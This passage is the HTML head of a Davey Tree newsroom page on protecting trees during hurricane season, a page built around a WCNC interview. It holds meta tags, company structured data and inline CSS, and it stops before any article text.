

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.davey.com/about/newsroom/advice-protecting-your-trees-during-hurricane-season/
body_size: 30189
content:
<!DOCTYPE HTML>
<html lang="en-US">
    <head>
        <meta charset="utf-8" />
<title>Protecting Trees During Hurricanes | Davey Tree</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="canonical" href="https://www.davey.com/about/newsroom/advice-protecting-your-trees-during-hurricane-season/">
        <meta name="description" content="In this WCNC interview, Matt Betz from Davey Tree&#x27;s Charlotte, North Carolina office, talks how to protect your home from damaged trees during hurricane season." />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta property="og:title" content="Protecting Trees During Hurricanes | Davey Tree" />
        <meta property="og:description" content="In this WCNC interview, Matt Betz from Davey Tree&#x27;s Charlotte, North Carolina office, talks how to protect your home from damaged trees during hurricane season." />
        <meta property="og:image" content="https://www.davey.com/media/euxhw5f5/storm-damage.jpg?width=1200&height=630&v=1d8bd66e57c44b0&format=webp&quality=80" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://www.davey.com/about/newsroom/advice-protecting-your-trees-during-hurricane-season/" />


        
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": [
    "WebSite",
    "WebPage",
    "Organization",
    "LocalBusiness"
  ],
  "name": "The Davey Tree Expert Company",
  "url": "https://www.davey.com",
  "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
  "inLanguage": "en-us",
  "description": "The Davey Tree Expert Company provides research-driven tree services, grounds maintenance and environmental services for residential, commercial, and utility customers across the United States and Canada.",
  "logo": {
    "@type": "ImageObject",
    "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
    "width": "300",
    "height": "106"
  },
  "sameAs": [
    "https://www.facebook.com/DaveyTree",
    "https://twitter.com/DaveyTree",
    "http://www.pinterest.com/daveytree/",
    "https://instagram.com/DaveyTree/",
    "http://www.youtube.com/user/DaveyTreeExpertCo",
    "http://www.linkedin.com/company/the-davey-tree-expert-company"
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1500 N Mantua St.",
    "addressLocality": "Kent",
    "addressRegion": "Ohio",
    "postalCode": "44240",
    "addressCountry": "USA"
  },
  "location": {
    "@type": "Place",
    "geo": {
      "@type": "GeoCoordinates",
      "latitude": "41.1711315",
      "longitude": "-81.3580459"
    }
  },
  "areaServed": [
    {
      "@type": "Country",
      "name": "United States",
      "@id": "https://en.wikipedia.org/wiki/United_States"
    }
  ]
}
</script>


        


    <link rel="preload" as="image" imagesizes="100vw" imagesrcset="/media/h2dn5pr0/treesky.jpg?width=150&height=263&v=1da4d56cf1d2190&format=webp&quality=50 150w, /media/h2dn5pr0/treesky.jpg?width=300&height=526&v=1da4d56cf1d2190&format=webp&quality=50 300w, /media/h2dn5pr0/treesky.jpg?width=404&height=708&v=1da4d56cf1d2190&format=webp&quality=50 404w, /media/h2dn5pr0/treesky.jpg?width=882&height=193&v=1da4d56cf1d2190&format=webp&quality=45 882w, /media/h2dn5pr0/treesky.jpg?width=991&height=217&v=1da4d56cf1d2190&format=webp&quality=45 991w, /media/h2dn5pr0/treesky.jpg?width=1200&height=263&v=1da4d56cf1d2190&format=webp&quality=45 1200w, /media/h2dn5pr0/treesky.jpg?width=1400&height=307&v=1da4d56cf1d2190&format=webp&quality=45 1400w, /media/h2dn5pr0/treesky.jpg?width=1600&height=350&v=1da4d56cf1d2190&format=webp&quality=45 1600w, /media/h2dn5pr0/treesky.jpg?width=1920&height=420&v=1da4d56cf1d2190&format=webp&quality=45 1920w" />

   <style type="text/css">h1,h2,h3{margin-top:0;margin-bottom:.5rem;line-height:1.2;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}label{display:inline-block}@media (min-width:1200px){h2{font-size:2rem}h3{font-size:1.75rem}}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}footer{position:relative}@font-face{font-family:Montserrat-Bold-fallback;src:local("Arial");size-adjust:117.125%;ascent-override:79%;descent-override:19%;line-gap-override:6%}@font-face{font-family:"Nunito Sans-fallback";size-adjust:101.7%;src:local("Arial")}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:300;src:url(/dist/fonts/nunito-sans-v12-latin-300.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-300.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-300.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-300.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-300.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-300.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:400;src:url(/dist/fonts/nunito-sans-v12-latin-regular.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-regular.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-regular.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-regular.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:700;src:url(/dist/fonts/nunito-sans-v12-latin-700.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-700.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-700.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-700.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-700.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:800;src:url(/dist/fonts/nunito-sans-v12-latin-800.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-800.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-800.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-800.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-800.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:600;src:url(/dist/fonts/montserrat-v25-latin-600.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-600.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-600.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-600.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-600.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-600.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:700;src:url(/dist/fonts/montserrat-v25-latin-700.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-700.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-700.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-700.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-700.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:800;src:url(/dist/fonts/montserrat-v25-latin-800.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-800.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-800.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-800.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-800.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(/dist/fonts/webfonts/fa-solid-900.woff2) format("woff2"),url(/dist/fonts/webfonts/fa-solid-900.ttf) format("truetype")}main .umb-block-list>.fullwidth>.container{max-width:none}main .pageContent>.blockList>.umb-block-list{margin-top:-1rem}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:100px}main .pageContent>.blockList>.umb-block-list>div.contactUsCTABE:last-child{margin-bottom:0}main .pageContent section.blockList::after{content:" ";clear:both;display:block}footer.footerMain{font-family:Montserrat-Bold,Montserrat-Bold-fallback;border-top:8px solid #81bd41;background-color:#383f51;padding:40px 0 0;font-size:16px;color:#fff}footer.footerMain .footerContainer{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto;padding-left:30px;padding-right:30px}@media (min-width:1400px){footer.footerMain .footerContainer{max-width:1340px}}footer.footerMain .footerRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}footer.footerMain .footerRow>div{padding-left:15px;padding-right:15px}footer.footerMain .footerRow .footerInfoColumn{margin-right:30px}footer.footerMain .footerRow .footerInfoColumn .footerOrganization{font-weight:700}footer.footerMain .footerRow .footerInfoColumn .footerLogo{margin-bottom:15px}footer.footerMain .footerRow .footerInfoColumn .footerLogo img{max-width:206px}footer.footerMain .footerRow .footerNavColumn{display:block;width:100%}footer.footerMain .footerRow .footerNavColumn nav{padding:0;margin-bottom:30px;display:block}footer.footerMain .footerRow .footerNavColumn nav>ul{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));flex-wrap:nowrap}footer.footerMain .footerRow .footerNavColumn nav>ul>li{display:inline-block;padding-left:15px;padding-right:15px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:18px;font-weight:600;border-bottom:1px solid #81bd41;margin-bottom:15px;display:inline-block}footer.footerMain .footerRow .footerNavColumn .footerNavColumnInner{width:100%}footer.footerMain .footerEnd{text-align:center}footer.footerMain .footerEnd nav{padding:0 15px;display:block}footer.footerMain .footerEnd nav ul{display:inline-block}footer.footerMain .footerEnd nav ul li.nav-item{display:inline-block;font-size:14px}footer.footerMain .footerEnd nav ul li.nav-item::after{content:" ";margin-left:1.5em;margin-right:1em;display:inline-block;vertical-align:middle;height:1em;border-right:thin solid #fff;margin-top:0}footer.footerMain .footerEnd nav ul li.nav-item:last-child::after{content:"";margin:0;border:none}footer.footerMain .footerEnd nav ul li.nav-item a.nav-link{padding:0;margin-left:0;margin-right:0;display:inline-block}footer.footerMain .footerEnd nav ul li.nav-item:last-child{margin-right:0}footer.footerMain .footerEnd .socialMedia{margin-bottom:10px}footer.footerMain .footerEnd .socialMedia.compactDesktopHeight{margin-top:-110px}footer.footerMain .footerEnd .socialMedia .socialMediaHeadline{font-size:22px;margin-bottom:0}footer.footerMain .footerEnd .socialMedia ul{padding-left:0}footer.footerMain .footerEnd .socialMedia ul li{list-style-type:none;display:inline-block;padding:4px 18px}footer.footerMain .footerEnd .socialMedia ul li a{text-decoration:none;font-size:48px;color:#81bd41}footer.footerMain .footerEnd .socialMedia ul li a .icon{background-size:contain;background-position:center;background-repeat:no-repeat;height:42px;width:42px;display:inline-block}footer.footerMain .disclaimer{background-color:#202022;padding:5px 15px;margin-top:20px;font-size:10px;text-align:center}footer.footerMain .disclaimer p{margin-bottom:0}@media (max-width:1536px){footer.footerMain .footerRow .footerNavColumn nav{font-size:1.15vw}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:1em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media (max-width:1430px){footer.footerMain .footerRow .footerNavColumn nav{font-size:1.2vw}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:1em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}@media (max-width:1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul{flex-wrap:wrap;justify-content:flex-start}footer.footerMain .footerRow .footerNavColumn nav>ul>li{width:25%;flex:0 0 25%;margin-bottom:40px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:18px;line-height:1.4em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}footer.footerMain .footerEnd .socialMedia ul li{padding:4px 10px}}@media (max-width:1070px){footer.footerMain .footerEnd .socialMedia,footer.footerMain .footerEnd .socialMedia.compactDesktopHeight{margin-top:0}}@media (max-width:767.98px){main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:75px}footer.footerMain .footerRow .footerNavColumn nav{margin-bottom:12px}footer.footerMain .footerRow .footerNavColumn nav>ul>li{width:100%;flex:0 0 100%;margin-bottom:0;text-align:center}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:16px;font-weight:500;border-bottom:0}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}footer.footerMain .footerRow .footerInfoColumn{width:100%;text-align:center;margin-right:0;margin-bottom:15px;font-size:14px;line-height:2em}footer.footerMain .footerRow .footerInfoColumn .footerLogo img{max-width:164px;image-rendering:-webkit-optimize-contrast}footer.footerMain .footerEnd .socialMedia .socialMediaHeadline{font-size:18px;margin-bottom:12px}footer.footerMain .footerEnd .socialMedia ul li{padding:4px 8px}footer.footerMain .footerEnd .socialMedia ul li a{font-size:35px;display:inline-block;height:35px;width:35px}footer.footerMain .footerEnd .socialMedia ul li a .icon{width:35px;height:35px}footer.footerMain .footerEnd nav ul li.nav-item{padding-bottom:5px}footer.footerMain .footerEnd nav ul li.nav-item a.nav-link{font-size:16px;line-height:1.4em}footer.footerMain .footerEnd nav ul li.nav-item::after{margin-top:-.15em}footer.footerMain .disclaimer{padding:15px}}@media (max-width:575.98px){footer.footerMain .footerEnd .socialMedia ul li{padding:4px 5px}footer.footerMain .disclaimer p{max-width:325px;margin-left:auto;margin-right:auto}}@media (max-width:570px){footer.footerMain .footerEnd nav{max-width:380px;margin-left:auto;margin-right:auto}footer.footerMain .footerEnd nav ul li.nav-item::after{display:none}footer.footerMain .footerEnd nav ul li:first-child::after{display:inline-block}}@media (max-width:382px){footer.footerMain .footerEnd .socialMedia ul{max-width:230px;margin-left:auto;margin-right:auto}}h2{font-size:36px;margin-bottom:10px}h3{font-size:30px}.btnDefault{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%}.btnDefault::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}.contactUsCTABE{margin-bottom:100px;position:relative}.contactUsCTABE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden;position:relative}.contactUsCTABE .item .bgMobile{display:none;background-position:top center}.contactUsCTABE .item .bgMobile img{object-position:top center}.contactUsCTABE .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.contactUsCTABE .item .overlay.ol90{opacity:.9}.contactUsCTABE .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:844px;margin-left:auto;margin-right:auto}.contactUsCTABE .item .inner .innerContent{position:relative;z-index:1;padding:60px 30px}.contactUsCTABE .item .inner .innerContent .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.25em;margin-bottom:18px}.contactUsCTABE .item .inner .innerContent .text{line-height:2em}.contactUsCTABE .item .inner .innerContent .text p{margin-bottom:2rem}.contactUsCTABE .item .inner .innerContent .btnHolder{margin:36px 15px 0}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{margin-right:35px;padding:10px 15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-right:0}.contactUsCTABE .item .inner .innerContent .btnHolder .btn::after{position:absolute}@media (max-width:991.98px){footer.footerMain .footerRow .footerNavColumn nav{font-size:18px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:16px;line-height:1.4em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}.contactUsCTABE{margin-bottom:95px}.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .bgMobile{display:block}.contactUsCTABE .item .bgDesktop{display:none}.contactUsCTABE .item .inner .innerContent{padding:32px 25px 40px}.contactUsCTABE .item .inner .innerContent .headline{font-size:26px;margin-bottom:20px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{width:100%;margin-bottom:15px;min-width:180px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-bottom:0}}.daveyBlogRelated{margin-bottom:70px}.daveyBlogRelated>.container{max-width:1366px;margin-left:auto;margin-right:auto}.daveyBlogRelated>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:70px}.daveyBlogRelated .blogFeedSlides{display:flex;justify-content:space-between;flex-wrap:wrap}.daveyBlogRelated .blogFeedSlides .post{flex:0 0 auto;width:100%}.daveyBlogRelated .blogFeedSlides .post .inner{padding:15px}.daveyBlogRelated .actions{margin-top:60px;text-align:center}.daveyBlogRelated .posts{position:relative}.daveyBlogRelated .posts .post .category{color:#00833f;font-size:18px;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;margin-top:20px;margin-bottom:15px}.daveyBlogRelated .posts .post .image{overflow:hidden}.daveyBlogRelated .posts .post .image img{height:auto;width:100%;display:inline-block;aspect-ratio:332/165}.daveyBlogRelated .posts .post .headline{font-size:28px;margin-bottom:0;color:#000}.daveyBlogRelated .posts .post .line{width:70px;height:2px;display:inline-block;background-color:#00833f;margin-top:18px;margin-bottom:10px}.daveyBlogRelated .posts .post .summary{line-height:1.9em;font-size:18px}.daveyBlogRelated .posts .post a.readmore{display:inline-block;color:#c53f14;margin-top:15px}@media (max-width:991.98px){.daveyBlogRelated{margin-bottom:100px}.daveyBlogRelated>.container>.headline{font-size:26px;margin-bottom:35px}.daveyBlogRelated .posts .post .headline{font-size:20px}.daveyBlogRelated .posts .post .summary{font-size:16px}}@media (max-width:767.98px){h2{font-size:26px}.daveyBlogRelated .posts .post{margin-bottom:30px}}@media (min-width:1535px){footer.footerMain .footerContainer{max-width:1605px}}.newsArticleContent .postCol .afterContentTagline{margin-top:50px}.newsArticleContent .postCol .afterContentTagline p{line-height:1.9em}.postArticleContent h2,.postArticleContent h3{color:#00833f}@media (min-width:992px){.daveyBlogRelated .blogFeedSlides .post{flex:0 0 auto;width:50%}}.postArticleContent .blogSocalLinks{width:100%;display:flex;margin-top:15px;font-family:Montserrat-Bold,Montserrat-Bold-fallback}.postArticleContent .blogSocalLinks .socialMedia .socialLinkImage{height:24px;width:24px;margin-left:15px;display:inline-block}.postArticleContent .blogSocalLinks .copyElements{margin-left:auto;margin-top:0;order:2}.postArticleContent .blogSocalLinks .copyElements .printIcon{border:none;background:0 0}.postArticleContent .blogSocalLinks .copyElements .printIcon::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:19px;color:#c53f14;margin-left:20px}.postArticleContent .blogSocalLinks .copyElements .downloadIcon{border:none;background:0 0}.postArticleContent .blogSocalLinks .copyElements .downloadIcon::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:19px;color:#c53f14;margin-left:20px}.postArticleContent .blogSocalLinks .linkLabel{font-weight:700;font-size:14px}@media (max-width:575.98px){.postArticleContent .blogSocalLinks{flex-wrap:wrap}.postArticleContent .blogSocalLinks .socialMedia{margin-bottom:10px}.postArticleContent .blogSocalLinks .copyElements{margin-left:0}}body.newsArticle .blockListAfter .umb-block-list{margin-top:150px}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%}h1{margin-top:0;line-height:1.2}@media (min-width:1200px){h1{font-size:2.5rem}}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem;margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#0d6efd;text-decoration:underline}img{vertical-align:middle;user-drag:none;-moz-user-focus:ignore;-webkit-user-drag:none}button{border-radius:0;text-transform:none}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}[type=button],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}iframe{border:0}@media (min-width:992px){.d-lg-block{display:block!important}.d-lg-none{display:none!important}}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;border-inline-end-width:1px;border-radius:0;border:0 solid;border-color:inherit}.btn{line-height:1.5;text-align:center;text-decoration:none;vertical-align:middle;border:1px solid transparent}.collapse:not(.show){display:none}.dropdown{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid transparent;border-radius:.25rem}main .pageContent{padding-top:1rem;min-height:500px}main .pageContent img{max-width:100%}main img{height:auto;object-fit:contain}.sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}header{top:0;width:100%;height:167px;position:fixed;z-index:99;background-color:#fff;border-bottom:thin solid #e5e5e5;box-shadow:0 0 10px rgba(0,0,0,.5);border-bottom:none}.fa-search{font-family:"Font Awesome 6 Free";font-weight:900}.fa-search::before{content:""}main{margin-top:167px;font-size:18px;line-height:1.45em;color:#090909}main .container{padding-left:30px;padding-right:30px}@media (min-width:1400px){header .primaryNavHolder .topNavHolder,main .container{max-width:1340px}}main .bt{position:fixed;bottom:30px;right:30px;background-color:#c53f14;border:1px dotted transparent;opacity:0;display:flex;align-items:center;justify-content:center;z-index:2;width:50px;height:50px;border-radius:50%;text-align:center;color:#fff}main .bt .icon{text-align:center}main .bt .icon::before{content:"";font-family:"Font Awesome 6 Free";font-size:22px;font-weight:700;color:#fff;margin-top:2px;display:inline-block}html img{display:block;max-width:100%;width:auto;height:auto;margin-left:auto;margin-right:auto}html img[data-sizes=auto]{width:100%}footer.footerMain a{color:#fff}footer.footerMain ul{margin:0}footer.footerMain .footerRow .footerNavColumn nav ul{flex-direction:row;justify-content:space-between;padding-left:0}footer.footerMain .footerRow .footerNavColumn nav ul li{list-style-type:none}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul a.nav-link{display:inline-block;padding:12px 0;line-height:1.2em}@media (max-width:1536px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media (max-width:1430px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}body.subpage{background-color:#fbfbfb}body.subpage header{color:#fff}body{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif}main strong{font-weight:700}main a{color:#c53f14}main p,main ul{margin-bottom:1.5rem}@media (max-width:767.98px){main{margin-top:80px;font-size:16px}main .bt{width:40px;height:40px}main .bt .icon::before{font-size:16px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}}h1{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:36px;margin-bottom:30px;font-weight:800}header a,header li{color:#0055a5}header .primaryNavHolder a{font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder .topBorder{width:100%;border-top:6px solid #00833f}header .primaryNavHolder .topNavHolder{position:relative;display:flex;height:106px;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}header .primaryNavHolder .topNavHolder a.navbar-brand{height:100%;margin-left:15px;margin-right:15px;padding:6px 0;display:flex;justify-content:flex-start;align-items:center;min-width:150px}header .primaryNavHolder .topNavHolder a.navbar-brand picture{display:contents}header .primaryNavHolder .topNavHolder a.navbar-brand img,header .primaryNavHolder .topNavHolder a.navbar-brand picture{width:100%;max-height:106px;max-width:229px;object-fit:contain}header .primaryNavHolder .topNavHolder .rightNav{display:flex;justify-content:space-between;width:100%}header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:flex;align-items:center;flex-grow:1;justify-content:flex-end;margin-right:90px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{height:38px;display:flex;width:80%;margin-top:50px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}header .primaryNavHolder .topNavHolder .rightNav .searchSection form button[type=submit]{background-color:#c53f14;display:inline-block;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}header .primaryNavHolder .topNavHolder .rightNav .topNav{display:flex;justify-content:flex-end;align-items:center;padding-right:20px;position:absolute;right:0;opacity:1;height:57px}header .primaryNavHolder nav.primaryNavigation{height:55px;display:flex;padding:0;flex-wrap:nowrap}header .primaryNavHolder nav.primaryNavigation ul{padding-left:0}header .primaryNavHolder nav.primaryNavigation ul li{list-style-type:none}header .primaryNavHolder nav.primaryNavigation ul li .dropdown-toggle::after{border:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{height:100%;display:flex;align-items:flex-end;justify-content:space-between;flex-basis:auto;flex-grow:1;margin-bottom:0;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1400px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{max-width:1340px}}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse a.nav-link{color:#202022}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse .psudoNav{font-size:16px;font-weight:700;color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem{list-style-type:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:16px;font-weight:700;padding:15px;margin-right:0;display:inline-block}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{border:none;font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:14px;padding-left:4px;height:16px;margin-top:2px;vertical-align:top}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.activeSection{color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem .dropdown-menu{border:1px solid #e5e5e5;border-radius:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem{position:inherit}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu{width:100%;position:absolute;left:0;border-bottom:7px solid #00833f;box-shadow:0 7px 8px rgba(0,0,0,.25);color:#202022;overflow-y:auto;overflow-x:hidden;max-height:calc(100vh - 167px);background-position:right -240px bottom -50px;background-size:auto 600px;background-repeat:no-repeat}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{position:absolute;top:30px;right:30px;background-color:rgba(0,0,0,0);border:0;z-index:2}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu 